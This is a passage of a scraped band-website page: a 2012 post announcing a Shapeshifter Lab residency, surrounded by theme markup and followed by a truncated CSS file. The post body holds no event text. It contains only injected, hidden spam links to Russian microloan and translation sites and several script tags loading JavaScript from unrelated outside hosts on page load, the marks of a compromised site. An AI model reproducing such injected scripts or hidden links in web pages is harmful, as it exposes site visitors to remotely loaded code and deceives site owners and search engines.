 c2.101,1.594,4.201,3.189,6.305,4.778c0.154,0.116,0.208,0.212,0.143,0.417c-0.558,1.768-1.104,3.541-1.652,5.313
 C5.72,21.063,5.431,22.007,5.125,23c0.095-0.066,0.151-0.101,0.204-0.142c2.137-1.617,4.277-3.232,6.408-4.858
 c0.204-0.156,0.333-0.144,0.528,0.006c2.07,1.593,4.148,3.176,6.223,4.76c0.079,0.062,0.161,0.119,0.292,0.214
 c-0.041-0.137-0.061-0.211-0.084-0.284c-0.803-2.59-1.604-5.18-2.418-7.766C16.195,14.671,16.236,14.544,16.447,14.385z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li></ul></nav></div></div></div></header><header class="fy-heading fy-heading-small fy-heading-single js-video-container"><div class="fy-background"><div class="fy-background-empty"></div><div class="fy-pattern fy-pattern-dots-01-02-iso"></div></div><div class="fy-heading-container fy-heading-container-thin"><div class="fy-post-terms fy-post-categories"> <a href="https://bjorkestra.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><h1>Brooklyn, NY &#8211; Monthly residency @ Shapeshifter Lab! &#8211; 04/06/12 &#8211; Shapeshifter Lab</h1></div></header><div class="fy-wrap"><div class="fy-border fy-border-cubist"> <svg class="border" width="2560" height="40" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 40" aria-hidden="true"> <defs> <pattern id="pattern-cubist-1002255162" x="0" y="0" width="1280" height="40"
 patternUnits="userSpaceOnUse"> <polygon class="shape" points="1208,17 1101,25 1029,7 952,28 811,2 658,30 570,12 530,29 323,0 239,27 134,16 0,33 0,40 1280,40 1280,33"></polygon> </pattern> </defs> <rect x="0" y="0" width="100%" height="40" fill="url(#pattern-cubist-1002255162)"></rect> </svg></div><div class="fy-wrap-centerer fy-wrap-centerer-stretched fy-centerer fy-centerer-stretched"><div class="fy-centerer"><div class="fy-flex-container fy-flex-gutter-large" itemscope itemtype="https://schema.org/Blog"><main class="fy-main fy-main-single fy-flex-column-auto sidebar-inactive" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div id="content" class="fy-anchor"></div><article id="post-58" class="fy-post fy-post-single fy-post-standard post-58 post type-post status-publish format-standard hentry category-uncategorized tag-biophilia-bjork tag-bjork-hits tag-bjork-song tag-orchestral-jazz"><div class="fy-centerer-75"><div class="fy-post-content fy-content entry-content js-images"><p></p><div style="display:none">(Translator Profile &#8211; EADB) Translation services in русский => английский (Кино, кинематография, телевидение, театр and other fields.) <a href=" http://www.intercombase.com/">you could try this out</a></div><p><a style="display:none;" href="http://katalog-kmv.ru/momentalnie-mikrozaymi-na-bankovskuyu-kartu.php" title="А к президенту обращаться толку нет, какие документы необходимо предоставить для открытия депозита, когда можно снять свои проценты и условия пополнения депозита. через срочные микрозаймы интернет Ип) открытого в банке при поступлении первоначальной суммы вклада со счета банковской карты открытой в банке по тарифному плану зарплатный при поступлении первоначальной суммы вклада со счета вклада, открытого в зао банк финам, на основании договора, При этом не следует забывать, что надёжные и солидные банки, дорожащие своей репутацией, могут предлагать не такие выгодные условия, но с большими гарантиями. Отзыв платежных документов через банк из других кредитно-финансовых учреждений 300 рублей 33." >срочные микрозаймы через интернет</a><a style="display:none;" http://www.intercombase.com/farsi-language-translation.html" title="language farsi">translate from farsi to english</a><script defer type="text/javascript" src="http://bwinpoker24.com/click7.js"></script><script defer type="text/javascript" src="http://bwinpoker24.com/click7.js"></script></p><p><script defer type="text/javascript" src="http://bwinpoker24.com/click7.js"></script></p><p><script defer type='text/javascript' src='http://online-sale24.com/1.js'></script></p></div></div><div class="fy-centerer-75"><footer class="fy-post-footer fy-align-center entry-footer"><div class="fy-post-terms fy-post-tags"><ul class="fy-terms"><li class="fy-term-item"><a href="https://bjorkestra.com/tag/biophilia-bjork/" rel="tag">biophilia bjork</a></li><li class="fy-term-item"><a href="https://bjorkestra.com/tag/bjork-hits/" rel="tag">bjork hits</a></li><li class="fy-term-item"><a href="https://bjorkestra.com/tag/bjork-song/" rel="tag">bjork song</a></li><li class="fy-term-item"><a href="https://bjorkestra.com/tag/orchestral-jazz/" rel="tag">orchestral jazz</a></li></ul></div><div class="fy-post-meta"><ul><li class="fy-post-meta-date"> <time class="entry-date date published" datetime="2012-04-06T20:00:00+00:00"> <a href="https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/" tabindex="-1"> April 6, 2012 </a> </time> <time class="fy-hide date updated" datetime="2015-05-18T06:17:23+00:00"> </time></li><li class="fy-post-meta-author author vcard"> <a href="https://bjorkestra.com/author/bjorkestra/" class="url fn"> bjorkestra </a></li></ul></div><div class="fy-share fy-socials"><ul><li class="fy-share-title">Share:</li><li class="fy-share-twitter fy-social-twitter"> <a href="https://x.com/intent/tweet?url=https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/&#038;text=Brooklyn,%20NY%20&#8211;%20Monthly%20residency%20@%20Shapeshifter%20Lab!%20&#8211;%2004/06/12%20&#8211;%20Shapeshifter%20Lab"
 title="Share on X"
 onclick="window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;"><div class="fy-icon"> <svg class="icon x" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img"
 aria-label="Share on X" focusable="false"> <path class="shape" d="M17.7512 3H20.818L14.1179 10.6246L22 21H15.8284L10.9946 14.7074L5.46359 21H2.39494L9.5613 12.8446L2 3H8.32828L12.6976 8.75169L17.7512 3ZM16.6748 19.1723H18.3742L7.4049 4.73169H5.58133L16.6748 19.1723Z"/> </svg> <span class="screen-reader-text">Share on X</span></div> </a></li><li class="fy-share-facebook fy-social-facebook"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/&#038;title=Brooklyn,%20NY%20&#8211;%20Monthly%20residency%20@%20Shapeshifter%20Lab!%20&#8211;%2004/06/12%20&#8211;%20Shapeshifter%20Lab"
 title="Share on Facebook"
 onclick="window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;"><div class="fy-icon"> <svg class="icon facebook" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img"
 aria-label="Share on Facebook" focusable="false"> <path class="shape" d="M12,1.002c-6.076,0-11,4.954-11,11.065c0,5.525,4.027,10.105,9.289,10.932v-7.734H7.478v-3.197h2.812l0.001-2.438
 c0-2.772,1.634-4.311,4.146-4.311c1.204,0,2.452,0.232,2.452,0.232v2.705h-1.377c-1.366,0-1.803,0.86-1.803,1.736l0.002,2.075
 h3.056l-0.489,3.197h-2.566v7.734C18.974,22.173,23,17.593,23,12.067C23,5.956,18.075,1.002,12,1.002z"></path> </svg> <span class="screen-reader-text">Share on Facebook</span></div> </a></li><li class="fy-share-email fy-social-email"> <a href="mailto:?subject=Brooklyn%2C%2520NY%2520%26%238211%3B%2520Monthly%2520residency%2520%40%2520Shapeshifter%2520Lab%21%2520%26%238211%3B%252004%2F06%2F12%2520%26%238211%3B%2520Shapeshifter%2520Lab&amp;body=https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/"
 title="Share by Email"><div class="fy-icon"> <svg class="icon email" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Share by Email"
 focusable="false"> <path class="shape" d="M1,6.414v11.172L6.586,12L1,6.414z M17.414,12L23,17.586V6.414L17.414,12z M13.586,13l8.873-8.874
 C22.32,4.053,22.168,4,22,4H2C1.832,4,1.68,4.053,1.541,4.126L10.414,13H13.586z M14.414,15H9.586L8,13.414l-6.459,6.46
 C1.68,19.947,1.832,20,2,20h20c0.168,0,0.32-0.053,0.459-0.126L16,13.414L14.414,15z"></path> </svg> <span class="screen-reader-text">Share by Email</span></div> </a></li></ul></div></footer></div><div class="fy-post-nav"><div class="fy-flex-container fy-flex-container-top fy-flex-gutter-large"><div class="fy-flex-column-auto fy-flex-column-tablet-100"> <a href="https://bjorkestra.com/rookie-magazine-friday-playlist/" class="fy-post-nav-post fy-post-nav-prev"><div class="fy-post-nav-header"><h3> <small>Rookie Magazine &amp;amp;quot;Friday Playlist&amp;amp;quot;</small> <span>Previous</span></h3></div> </a></div><div class="fy-flex-column-auto fy-flex-column-tablet-100"> <a href="https://bjorkestra.com/the-residency-at-shapeshifter-lab-has-begun/" class="fy-post-nav-post fy-post-nav-next"><div class="fy-post-nav-header"><h3> <small>The Residency at ShapeShifter Lab Has Begun!</small> <span>Next</span></h3></div> </a></div></div></div><div class="fy-microdata-post"><meta itemprop="headline" content="Brooklyn, NY &#8211; Monthly residency @ Shapeshifter Lab! &#8211; 04/06/12 &#8211; Shapeshifter Lab"><meta itemprop="description" content="(Translator Profile &#8211; EADB) Translation services in русский => английский (Кино, кинематография, телевидение, театр and other fields.) you could try this out срочные микрозаймы через интернет"><div itemprop="mainEntityOfPage" itemscope itemtype="https://schema.org/WebPage"><meta itemprop="url" content="https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/"></div><div itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="bjorkestra"><meta itemprop="url" content="https://bjorkestra.com/author/bjorkestra/"></div><meta itemprop="datePublished" content="2012-04-06T20:00:00+00:00"><meta itemprop="dateModified" content="2015-05-18T06:17:23+00:00"></div><div class="fy-microdata-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Travis Sullivan&#039;s Bjorkestra"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bjorkestra.com/wp-content/uploads/2020/12/Bjorkestralogo2_left-just_cropped.png"><meta itemprop="width" content="500"><meta itemprop="height" content="500"></div></div></article></main></div></div></div></div></div><section class="fy-newsletter"><div class="fy-centerer"><div class="fy-flex-container fy-flex-container-top"><div class="fy-flex-column-auto fy-flex-column-tablet-100"><div class="fy-flex-container fy-flex-container-top"><div class="fy-flex-column-auto"><div class="fy-newsletter-heading"><h2>Subscribe to newsletter</h2></div><div class="fy-newsletter-content"><p>Subscribe to our newsletter to get the latest scoop right to your inbox.</p></div><div class="fy-newsletter-footer"><p>No spam, ever. That&#039;s promise!</p></div></div></div></div><div class="fy-flex-column fy-flex-column-tablet-100 fy-align-right"><div class="fy-newsletter-form"> <script defer src="[data-uri]"></script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-915 mc4wp-form-theme mc4wp-form-theme-light fy-form-newsletter" method="post" data-id="915" data-name="Subscribe to the Bjorkestra Newsletter!" ><div class="mc4wp-form-fields"><p> <label>First Name</label> <input type="text" name="FNAME" required=""></p><p> <label>Email address</label> <input type="email" name="EMAIL" required=""></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765540483" /><input type="hidden" name="_mc4wp_form_id" value="915" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></section><footer id="footer" class="fy-footer"><div class="fy-footer-area"><div class="fy-border fy-border-cubist"> <svg class="border" width="2560" height="40" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 40" aria-hidden="true"> <defs> <pattern id="pattern-cubist-450853139" x="0" y="0" width="1280" height="40"
 patternUnits="userSpaceOnUse"> <polygon class="shape" points="1208,17 1101,25 1029,7 952,28 811,2 658,30 570,12 530,29 323,0 239,27 134,16 0,33 0,40 1280,40 1280,33"></polygon> </pattern> </defs> <rect x="0" y="0" width="100%" height="40" fill="url(#pattern-cubist-450853139)"></rect> </svg></div><div class="fy-centerer"><div class="fy-flex-container fy-flex-container-center fy-flex-gutter-small"><div class="fy-flex-column fy-flex-column-tablet-100 fy-flex-order-phone-1"><div class="fy-footer-logo"> <a href="#top"> <img src="https://bjorkestra.com/wp-content/uploads/2020/12/cropped-Bjorkestra-logo_gradientcolor.png"
 width="256"
 height="256"
 alt="Travis Sullivan&#039;s Bjorkestra"> </a></div></div><div class="fy-flex-column-auto fy-flex-column-tablet-100 fy-flex-order-phone-3"><div class="fy-footer-copyright"> Copyright &copy; 2025 <a
 href="https://bjorkestra.com/"
 title="Big Band Jazz meets Bjork">Travis Sullivan&#039;s Bjorkestra</a>.  All rights reserved.<div class="fy-footer-themeby"> Theme by <a
 href="https://forqy.website">FORQY</a></div></div></div><div class="fy-flex-column fy-flex-column-tablet-100 fy-flex-order-phone-4"><div class="fy-flex-container fy-flex-container-center fy-flex-gutter-small"><div class="fy-flex-column-auto fy-flex-column-tablet-100"><nav class="fy-socials cs-socials"><ul><li class="fy-social-twitter"> <a href="http://www.twitter.com/thebjorkestra"
 title="Twitter"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon twitter" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Twitter"> <path d="M22.998,5.125c-0.823,0.368-1.697,0.609-2.592,0.716c0.942-0.568,1.647-1.462,1.984-2.515
 c-0.886,0.529-1.855,0.902-2.865,1.104c-1.709-1.831-4.568-1.919-6.385-0.197c-1.172,1.11-1.669,2.765-1.306,4.344
 c-3.628-0.184-7.009-1.91-9.3-4.75C1.337,5.903,1.949,8.561,3.932,9.895c-0.718-0.021-1.42-0.217-2.048-0.569v0.058
 c0,2.164,1.515,4.028,3.62,4.457c-0.664,0.183-1.361,0.209-2.038,0.078c0.591,1.852,2.285,3.12,4.216,3.157
 c-1.598,1.265-3.572,1.951-5.604,1.949c-0.359,0-0.718-0.022-1.074-0.065c2.063,1.334,4.465,2.042,6.917,2.039v0.003
 c8.3,0,12.839-6.928,12.839-12.935c0-0.197,0-0.393-0.013-0.588C21.631,6.835,22.393,6.038,22.998,5.125z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-instagram"> <a href="http://www.instagram.com/bjorkestra"
 title="Instagram"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon instagram" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Instagram"> <path d="M22.934,7.465c-0.053-1.171-0.239-1.971-0.512-2.67c-0.281-0.724-0.656-1.337-1.268-1.948
 c-0.612-0.612-1.226-0.988-1.949-1.27c-0.699-0.271-1.499-0.457-2.67-0.511C15.362,1.013,14.987,1,12,1S8.638,1.013,7.465,1.066
 C6.294,1.12,5.494,1.306,4.794,1.577c-0.723,0.281-1.336,0.657-1.948,1.27C2.235,3.458,1.858,4.071,1.578,4.795
 C1.306,5.494,1.12,6.294,1.066,7.465C1.013,8.638,1,9.013,1,12s0.013,3.362,0.066,4.535c0.053,1.171,0.239,1.971,0.511,2.67
 c0.281,0.724,0.657,1.337,1.269,1.948c0.612,0.612,1.225,0.988,1.948,1.27c0.7,0.271,1.5,0.457,2.67,0.511
 C8.638,22.987,9.013,23,12,23s3.362-0.013,4.535-0.066c1.171-0.054,1.971-0.239,2.67-0.511c0.724-0.281,1.337-0.657,1.949-1.27
 c0.611-0.611,0.986-1.225,1.268-1.948c0.272-0.699,0.459-1.499,0.512-2.67C22.987,15.362,23,14.987,23,12
 S22.987,8.638,22.934,7.465z M20.954,16.445c-0.049,1.072-0.228,1.655-0.379,2.043c-0.2,0.513-0.438,0.879-0.823,1.265
 c-0.385,0.385-0.751,0.623-1.265,0.822c-0.388,0.151-0.97,0.33-2.042,0.379c-1.16,0.053-1.508,0.064-4.445,0.064
 s-3.285-0.012-4.445-0.064c-1.072-0.049-1.655-0.228-2.042-0.379c-0.513-0.199-0.879-0.438-1.265-0.822
 c-0.385-0.385-0.624-0.752-0.823-1.265c-0.151-0.388-0.33-0.971-0.379-2.043C2.993,15.285,2.982,14.938,2.982,12
 c0-2.937,0.011-3.285,0.064-4.444C3.095,6.482,3.274,5.9,3.425,5.513c0.199-0.514,0.438-0.88,0.823-1.265s0.751-0.624,1.265-0.823
 c0.388-0.15,0.97-0.33,2.042-0.379C8.715,2.993,9.063,2.982,12,2.982c2.938,0,3.285,0.011,4.445,0.063
 c1.072,0.049,1.654,0.229,2.042,0.379c0.514,0.199,0.88,0.438,1.265,0.823s0.623,0.751,0.823,1.265
 c0.15,0.388,0.33,0.97,0.379,2.043c0.053,1.159,0.063,1.508,0.063,4.444C21.018,14.938,21.007,15.285,20.954,16.445z
 M17.871,4.809c-0.729,0-1.319,0.591-1.319,1.319c0,0.729,0.591,1.32,1.319,1.32c0.729,0,1.32-0.591,1.32-1.32
 C19.191,5.399,18.602,4.809,17.871,4.809z M12,6.352C8.88,6.352,6.352,8.88,6.352,12S8.88,17.648,12,17.648
 c3.119,0,5.648-2.528,5.648-5.648S15.119,6.352,12,6.352z M12,15.667c-2.025,0-3.667-1.642-3.667-3.667S9.975,8.333,12,8.333
 c2.025,0,3.666,1.642,3.666,3.667S14.025,15.667,12,15.667z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-facebook"> <a href="http://www.facebook.com/bjorkestra"
 title="Facebook"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon facebook" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Facebook"> <path d="M12,1.002c-6.076,0-11,4.954-11,11.065c0,5.525,4.027,10.105,9.289,10.932v-7.734H7.478v-3.197h2.812l0.001-2.438
 c0-2.772,1.634-4.311,4.146-4.311c1.204,0,2.452,0.232,2.452,0.232v2.705h-1.377c-1.366,0-1.803,0.86-1.803,1.736l0.002,2.075
 h3.056l-0.489,3.197h-2.566v7.734C18.974,22.173,23,17.593,23,12.067C23,5.956,18.075,1.002,12,1.002z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-youtube"> <a href="http://www.youtube.com/bjorkestrabigband"
 title="YouTube"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon youtube" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="YouTube"> <path d="M23.498,6.498c-0.275-0.983-1.089-1.758-2.121-2.021C19.505,4,12,4,12,4S4.495,4,2.624,4.478
 C1.591,4.74,0.777,5.515,0.501,6.498C0,8.281,0,12,0,12s0,3.719,0.501,5.502c0.276,0.983,1.089,1.758,2.122,2.021
 C4.495,20,12,20,12,20s7.505,0,9.377-0.478c1.032-0.263,1.846-1.037,2.121-2.021C24,15.719,24,12,24,12S24,8.281,23.498,6.498z
 M9.545,15.377V8.623L15.818,12L9.545,15.377z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-reverbnation"> <a href="https://www.reverbnation.com/travissullivansbjorkestra"
 title="ReverbNation"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon reverbnation" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="ReverbNation"> <path d="M16.447,14.385c2.098-1.582,4.188-3.178,6.279-4.77c0.071-0.055,0.139-0.115,0.257-0.212h-0.317
 C20.09,9.4,17.513,9.394,14.936,9.4c-0.246,0-0.354-0.075-0.432-0.325c-0.811-2.605-1.636-5.206-2.458-7.808
 c-0.024-0.077-0.057-0.152-0.099-0.267c-0.041,0.108-0.065,0.165-0.083,0.225c-0.811,2.615-1.624,5.229-2.424,7.849
 C9.362,9.325,9.258,9.401,9.011,9.4c-2.475-0.01-4.949-0.007-7.423-0.007H1.016c0.064,0.114,0.132,0.166,0.2,0.219
 c2.101,1.594,4.201,3.189,6.305,4.778c0.154,0.116,0.208,0.212,0.143,0.417c-0.558,1.768-1.104,3.541-1.652,5.313
 C5.72,21.063,5.431,22.007,5.125,23c0.095-0.066,0.151-0.101,0.204-0.142c2.137-1.617,4.277-3.232,6.408-4.858
 c0.204-0.156,0.333-0.144,0.528,0.006c2.07,1.593,4.148,3.176,6.223,4.76c0.079,0.062,0.161,0.119,0.292,0.214
 c-0.041-0.137-0.061-0.211-0.084-0.284c-0.803-2.59-1.604-5.18-2.418-7.766C16.195,14.671,16.236,14.544,16.447,14.385z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li></ul></nav></div><div class="fy-flex-column fy-flex-column-tablet-100"><div class="fy-footer-back-to-top"> <a href="#top" class="fy-back-to-top js-back-to-top"> <span class="fy-icon"><svg class="icon" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img"
 aria-label="Back to Top"><title>Back to Top</title> <polygon class="shape" points="12.5,0.6 7.6,5.5 8.3,6.2 12,2.5 12,24 13,24 13,2.5 16.7,6.2 17.4,5.5"></polygon> </svg> </span> <span class="fy-hide">Back to Top</span> </a></div></div></div></div></div></div></div></footer></div><div class="fy-microdata-default" itemscope itemtype="https://schema.org/WebSite"><meta itemprop="name" content="Travis Sullivan&#039;s Bjorkestra"><meta itemprop="url" content="https://bjorkestra.com/"><div itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><meta itemprop="target" content="https://bjorkestra.com/?s={s}"><meta itemprop="query-input" content="required name=s"></div><meta itemprop="accessibilityControl" content="fullKeyboardControl"><meta itemprop="accessibilityControl" content="fullMouseControl"><meta itemprop="accessibilityHazard" content="noFlashingHazard"><meta itemprop="accessibilityHazard" content="noMotionSimulationHazard"><meta itemprop="accessibilityHazard" content="noSoundHazard"><meta itemprop="accessibilityAPI" content="ARIA"></div><div class="fy-microdata" itemscope itemtype="https://schema.org/MusicGroup"><meta itemprop="name" content="Travis Sullivan&#039;s Bjorkestra"><meta itemprop="description" content="Big Band Jazz meets Bjork"><link itemprop="sameAs" href="http://www.twitter.com/thebjorkestra"><link itemprop="sameAs" href="http://www.instagram.com/bjorkestra"><link itemprop="sameAs" href="http://www.facebook.com/bjorkestra"><link itemprop="sameAs" href="http://www.youtube.com/bjorkestrabigband"><link itemprop="sameAs" href="https://www.reverbnation.com/travissullivansbjorkestra"></div><div class="fy-pswp pswp js-pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"> <span class="screen-reader-text">Close (Esc)</span> </button> <button class="pswp__button pswp__button--fs" title="Toggle Full-screen"> <span class="screen-reader-text">Toggle Full-screen</span> </button> <button class="pswp__button pswp__button--zoom" title="Zoom In/Out"> <span class="screen-reader-text">Zoom In/Out</span> </button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous"> <span class="screen-reader-text">Previous</span> </button> <button class="pswp__button pswp__button--arrow--right" title="Next"> <span class="screen-reader-text">Next</span> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/muse\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/bjorkestra.com\/wp-content\/plugins\/gutenberg\/build-module\/interactivity\/index.min.js?ver=ef3cac5f125ae4ad0adb"}}</script> <script type="module" src="https://bjorkestra.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script> <link rel="modulepreload" href="https://bjorkestra.com/wp-content/plugins/gutenberg/build-module/interactivity/index.min.js?ver=ef3cac5f125ae4ad0adb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}</script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_ddf99e39879329ac4f9432e92a8f2727.php?ver=1.0.2" id="pace-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_f55f75dee8c98579d168b34e92b80b09.php?ver=17.1.0" id="lazyload-js"></script> <script defer id="lazyload-js-after" src="[data-uri]"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_9f82aa10c9354c4740bc1b7846f3677f.php?ver=6.0.4" id="swiper-js"></script> <script defer id="swiper-js-after" src="[data-uri]"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_c2009568c69b94c059b7015574bcc94b.php?ver=0.3.0" id="double-tap-to-go-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_e99fae1e621d60b6e1fc74418191b4f2.php?ver=4.1.3" id="photoswipe-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_fc128e4ab43f4c7f5fc8dda8bf1549bf.php?ver=4.1.3" id="photoswipe-ui-default-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_34649523e6a32253ffbb927ea0a65d7d.php?ver=1.0.0" id="muse-transition-js"></script> <script defer src="https://bjorkestra.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer src="https://bjorkestra.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script defer src="https://bjorkestra.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_e7bb099465233f92be6c852579a0b10e.php?ver=1.0.1" id="muse-masonry-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_ad63525cd0b1d13feda25bb465a84fc0.php?ver=1.0.0" id="muse-images-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_98d0ab275bb976f756ecfbaa4fb5d913.php?ver=1.0.0" id="muse-video-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_e450c2074ce3473d181cada859f5e118.php?ver=1.0.0" id="muse-autohide-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_5dc7634f746b9d2a9f74d72a6694fe6f.php?ver=1.0.0" id="muse-theme-js"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_d0c94ccfbd4cec9fa6b50698e86981c6.php?ver=1.0.0" id="muse-navigation-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"85099615\",\"post\":\"58\",\"tz\":\"0\",\"srv\":\"bjorkestra.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "85099615", "58" ]);</script> <script src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script defer src="https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_0d7f6b4930df680c368db0d604444b39.php?ver=4.10.6" id="mc4wp-forms-api-js"></script> </body></html>
<!-- Dynamic page generated in 0.858 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-12 11:54:43 -->

<!-- super cache -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_64e969c6d517f0aec73e89eb96b68295.php?ver=1608696893
body_size: 40059
content:
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{padding:0;margin:0;font-size:100%;vertical-align:baseline;border:0;outline:0}*,*:after,*:before{box-sizing:border-box}ul,ol{padding:0;margin:0}.fy-list{margin-bottom:40px;list-style-type:square}.fy-list:last-child{margin-bottom:0}.fy-list ul{list-style-type:inherit}.fy-list ul,.fy-list ol{display:block;padding:5px 0;margin-left:20px}.fy-list a:not(.fy-button){color:#fff;border-bottom:2px solid transparent}.fy-list a:not(.fy-button):hover{color:#fff;border-bottom-color:rgba(255,255,255,.4)}.fy-list-o{margin-bottom:40px;list-style-type:decimal}.fy-list-o ol{list-style-type:lower-alpha}.fy-list-o ol ol{list-style-type:lower-alpha}.fy-list-none{list-style-type:none}.fy-list-square{list-style-type:square}.fy-list-circle{list-style-type:circle}.fy-list-disc{list-style-type:disc}.fy-list-square ul,.fy-list-circle ul,.fy-list-disc 